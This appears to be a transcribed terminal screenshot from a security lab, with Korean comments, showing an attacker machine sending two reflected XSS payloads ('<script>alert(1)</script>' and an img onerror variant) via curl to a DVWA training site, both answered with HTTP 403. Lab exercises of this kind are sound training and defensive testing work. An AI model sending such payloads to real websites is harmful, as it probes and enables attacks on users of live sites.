 공격자 att@192.168.0.202 — 02 XSS
# 반사형 XSS: name 파라미터에 <script> 태그를 넣는다 (%3C = <, %3E = >)
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" "http://dvwa.ccc.com/vulnera
bilities/xss_r/?name=%3Cscript%3Ealert(1)%3C/script%3E"
HTTP 403
# 이벤트 핸들러 변형 — <img src=x onerror=alert(1)>
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" "http://dvwa.ccc.com/vulnera
bilities/xss_r/?name=%3Cimg%20src=x%20onerror=alert(1)%3E"
HTTP 403